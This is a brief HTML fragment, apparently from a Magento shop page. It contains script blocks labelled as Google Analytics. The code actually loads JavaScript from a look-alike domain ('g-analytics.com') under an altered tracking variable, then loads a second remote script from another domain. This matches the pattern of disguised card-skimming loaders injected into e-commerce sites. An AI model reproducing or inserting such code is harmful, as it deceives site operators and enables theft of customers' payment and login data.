 <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') +
'g-analytics.com/libs/1.0.16/analytics.js';
(document.getElementsByTagName('head')[0] ||
document.getElementsByTagName('body')[0]).appendChild(ga);
})();
var _qaq = _qaq || [];
_qaq.push(['_setAccount', 'UA-200287-1']);
_qaq.push(['_trackPageview']);
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- /var/www2/magento/app/design/frontend/base/default/layout/layoutblocks.xml -->
<script type="text/javascript" src="
https://static.visiondirect.info/media/js/753839d32e677585836be291ae52edcc.js"></script>